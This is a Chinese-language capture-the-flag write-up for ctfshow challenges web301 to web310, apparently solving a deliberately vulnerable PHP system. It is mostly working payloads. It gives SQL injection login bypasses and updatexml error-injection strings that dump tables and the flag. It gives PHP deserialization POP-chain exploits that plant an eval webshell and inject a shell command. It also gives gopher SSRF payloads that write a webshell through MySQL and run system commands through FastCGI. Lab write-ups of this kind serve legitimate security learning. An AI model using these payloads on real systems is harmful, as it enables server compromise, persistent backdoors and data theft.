web301
下载源码,我还掏出seay审计了一下,没审到东西以为坏了。。。checklogin.php的sql没过滤,联合一下就好
payload:
POST:
userid=yq1ng'union select 'yq1ng'#
&userpwd=yq1ngweb302
修改处:if(!strcasecmp(sds_decode($userpwd),$row['sds_password'])){
在本地试试fun.php自己输入一个字符串就好,和web301一样
payload:
POST:
userid=yq1ng'union select 'b990423bdcf65145a3ffa0a7afe47957'#
&userpwd=yq1ngweb303 & 304
登陆,admin&admin弱口令,看源码,新增dpt.php&dptadd.php,进入,不用填直接提交,跳到dptadd,然后随便找一个字段报错注入(不会报错的建议去sql专区瞅瞅)有个坑,报错的+需要urlencode一次
web305
checklogin.php多了个反序列化,而且还是写文件的,写个马(不会反序列化?去专区看看)
class user{
public $username;
public $password;
}
$yq1ng = new user();
$yq1ng->username = "yq1ng.php";
$yq1ng->password = '<?php @eval($_POST["yq1ng"]);?>';
echo(urlencode(serialize($yq1ng)));蚁剑连接之,把fun.php的过滤删了哈哈哈,弱口令登陆admin&admin,就和上一题一样了,写写payload吧
爆表:dpt_address=&dpt_build_year=&dpt_cert_number=&dpt_has_cert=on&dpt_name='%2Bupdatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e),1)%2B'&dpt_telephone_number= –> sds_flabag
爆字段:dpt_address=&dpt_build_year=&dpt_cert_number=&dpt_has_cert=on&dpt_name='%2Bupdatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name="sds_flabag"),0x7e),1)%2B'&dpt_telephone_number= –> flag
flag:dpt_address=&dpt_build_year=&dpt_cert_number=&dpt_has_cert=on&dpt_name='%2Bupdatexml(1,concat(0x7e,right((select flag from sds_flabag),20),0x7e),1)%2B'&dpt_telephone_number= 自行截取
web306
题目改了,一开始不用登陆,admin&admin1,简单审计源码,发现在class.php的log类存在file_put_contents危险函数,checklogin.php处会set cookie,login和index均存在unserialize,想法诞生—>构造pop链子触发写文件函数,全局搜索log没有发现,最后在dao.php有log同名函数close,简单链子出现 —- dao->log->file_put_contents,先登录,然后修改cookie
两个低级错误,感谢Y4大佬耐心解答
- 一开始在浏览器发的cookie,浏览器会自动urlencode一次,可能导致失败
- exp构造的时候忘了加
base64_encode。。。我是废物<?php /** * @Author: yq1ng * @Date: 2020-12-18 * @Challenges:web306 */ class dao{ public $config; public $conn; } class log{ public $title = "yq1ng.php"; public $info = '<?php @eval($_POST["yq1ng"]);?>'; } $yq1ng = new dao; $yq1ng->conn = new log; echo(urlencode(base64_encode(serialize($yq1ng))));
web307
太忙了这两天,没时间做了,简单写写dao.php里的clearCache()出现了shell_exec()危险函数,往上摸,找到pop链子:
logout.php --> service.php --> dao.php->clearCache()但是service还是通过调用dao在new config去调用clearCache()方法的,所以直接这样
logout.php --> config.php --> dao.php->clearCache()构造exp:
<?php
/**
* @Author: yq1ng
* @Date: 2020-12-19
* @Challenges:web307
*/
class config{
public $cache_dir = ';echo `cat /var/www/html/f*` > flag.txt;';
}
class dao{
public $config;
}
$yq1ng = new dao;
$yq1ng->config = new config;
echo(base64_encode(serialize($yq1ng)));访问URL/controller/flag.txt
路径无非/flag、/var/www/html/flag、./flag等一个一个试试,也可以写个马儿,上蚁剑,写马儿记得转义$,因为$在shell里面有特殊用处,详情戳此处
web308
clearCache()增加过滤只能使用字母。。。换!发现增加方法checkVersion(),访问并关闭url,emmm,ssrf打他,用gopher协议,推荐工具 https://github.com/tarunkant/Gopherus,思路和上一题一样(本题在index.php上做手脚),gopher去打MySQL,在源码里面翻到账号密码,exp:
<?php
/**
* @Author: yq1ng
* @Date: 2020-12-19
* @Challenges:web308
*/
class config{
public $update_url = 'gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%51%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%79%71%31%6e%67%27%5d%29%3b%20%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%79%71%31%6e%67%2e%70%68%70%22%01%00%00%00%01';
}
class dao{
public $config;
}
$yq1ng = new dao;
$yq1ng->config = new config;
echo(base64_encode(serialize($yq1ng)));
web309
一样的脚本一样的思路,用fastcgi去打,详情戳此处,FastCGI是用来提高CGI程序性能的。类似于CGI,FastCGI也可以说是一种协议。简单来说就是CGI的优化:对于CGI来说,每一个Web请求PHP都必须重新解析php.ini、重新载入全部扩展,并重新初始化全部数据结构。而使用FastCGI,所有这些都只在进程启动时发生一次。还有一个额外的好处是,持续数据库连接(Persistent database connection)可以工作
是持续连接哦,可以先ls一下,最后exp:
<?php
/**
* @Author: yq1ng
* @Date: 2020-12-19
* @Challenges:web309
*/
class config{
public $update_url = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%00%3C%3Fphp%20system%28%27cat%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00';
}
class dao{
public $config;
}
$yq1ng = new dao;
$yq1ng->config = new config;
echo(base64_encode(serialize($yq1ng)));web310
这个不会了,参考的yu师傅的博客,先读配置文件,找到flag,ssrf此端口,最后exp:
<?php
/**
* @Author: yu22x
* @Date: 2020-12-19
* @Challenges: web310
*/
class config{
public $update_url = 'http://127.0.0.1:4476';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
?>


